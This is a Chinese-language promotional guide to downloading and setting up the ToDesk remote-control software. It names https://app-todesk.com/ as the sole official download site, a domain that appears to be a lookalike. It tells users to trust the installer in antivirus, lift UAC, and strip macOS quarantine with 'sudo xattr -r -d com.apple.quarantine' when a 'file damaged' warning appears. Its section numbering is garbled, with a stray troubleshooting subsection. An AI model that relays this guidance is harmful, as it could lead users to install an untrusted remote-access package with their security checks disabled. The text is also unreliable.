在数字化办公与设备互联需求激增的当下,ToDesk 远程软件以其跨平台兼容性和安全高效的特性,成为连接多设备的核心工具。本文将围绕todesk 下载、安装及配置流程展开深度解析,帮助用户快速掌握这款工具,开启远程协助新篇章。

一、从 todesk 官网获取正版软件的权威路径
(一)精准选择下载版本
访问todesk 官网(https://app-todesk.com/)是获取正版软件的唯一安全渠道。首页提供覆盖全平台的下载入口,用户需根据设备系统选择对应版本:
- 电脑端:支持 Windows(7 SP1 及以上)、macOS(10.13+)、Linux(主流发行版),64 位系统优先选择高性能版本,企业用户可下载免安装绿色版用于批量部署。
- 移动端:Android 用户可通过官网 APK 或应用商店下载,iOS 用户需在 App Store 搜索 “ToDesk” 获取官方客户端,HarmonyOS 设备支持原生应用直接安装。
(二)验证文件安全性
下载完成后,建议通过官网提供的 MD5 校验码验证安装包完整性,避免第三方篡改风险。Windows 用户可在文件属性中查看哈希值,或通过命令提示符输入certutil -hashfile 文件名 MD5进行校验,确保后续安装过程安全可靠。
二、全平台安装流程详解
(一)Windows 系统安装步骤
- 基础安装:右键以管理员身份运行安装包,选择 “自定义安装” 可修改路径(推荐非系统盘),勾选 “开机自启动” 提升使用便捷性。安装完成后自动生成 12 位设备代码与动态密码,首次启动需注册账号(支持手机号、微信等多种方式)。
- 权限配置:若杀毒软件拦截,可在安全设置中添加信任目录;企业用户通过组策略部署时,需提前解除 UAC 限制,确保静默安装无报错。
(二)macOS 系统适配要点
- 图形化安装:将下载的 DMG 文件拖入 Applications 文件夹即可完成部署,首次运行时需在 “系统偏好设置 – 安全性与隐私” 中允许打开,M1/M2 芯片设备需启用 Rosetta 转译以兼容 x86 架构。
- 权限授权:在 “辅助功能” 中开启屏幕控制权限,确保远程操作流畅;若出现 “文件损坏” 提示,可通过终端命令sudo xattr -r -d com.apple.quarantine /Applications/ToDesk.app解除系统限制。
(三)移动端初始化设置
- Android 设备:安装后需在 “设置 – 应用管理” 中开启 “无障碍服务” 和 “后台弹出界面” 权限,避免锁屏后断开连接;建议在电池优化中选择 “不优化”,保障后台稳定运行。
- iOS 设备:通过 TestFlight 安装测试版可解锁完整功能,连接时需在控制中心开启 “屏幕镜像”,被控端支持实时投屏,主控端输入设备代码即可快速配对。
三、首次运行与高级配置优化
(一)账号与设备管理
注册账号后可绑定多台设备,企业用户可通过官网控制台创建子账号,分配 “只读”” 控制 “”文件传输” 等分级权限。建议开启 “双重验证”,每次新设备连接时需短信或邮箱验证码二次确认,提升账户安全等级。
(二)网络与性能设置
- 画质调节:弱网环境选择 “流畅模式”(720P 15 帧),保障基础操作不卡顿;优质网络启用 “原画模式”(2K 60 帧),适合设计、视频会议等对画质要求高的场景。
- 节点优化:在 “设置 – 服务器” 中手动切换全球加速节点,系统会自动匹配延迟最低的线路,跨国连接时延迟可降至 50ms 以下,显著提升远程操作响应速度。
(三)安全与隐私保护
ToDesk 采用银行级 TLS 1.3 加密协议,数据传输全程匿名化处理。用户可在 “安全设置” 中设置固定访问密码(建议包含大小写字母、数字、符号),替代每分钟更新的临时密码;敏感设备启用 “隐私屏” 功能,远程控制时隐藏本地屏幕内容,防止信息泄露。
(二)连接与性能问题
- 连接失败:首先确认设备代码与密码输入正确(注意区分大小写),若频繁断开,可尝试重启双方设备或切换网络环境(如从 Wi-Fi 切换至手机热点)。
画面卡顿:进入 “设置 – 性能” 降低画质档位,关闭被控设备后台运行的大型程序(如视频播放器、下载工具),必要时升级至专业版解锁网络加速特权。
ToDesk 远程软件通过持续迭代,已成为个人用户多设备管理、企业跨地域协同的必备工具。通过本文的todesk 下载及安装配置指南,用户可快速完成部署并解锁其核心功能 —— 从基础的屏幕共享到企业级的权限管理,从弱网环境的流畅操作到高清画质的远程设计,ToDesk 均能提供稳定解决方案。立即访问todesk 官网下载最新版,让设备互联更简单,让远程工作更高效!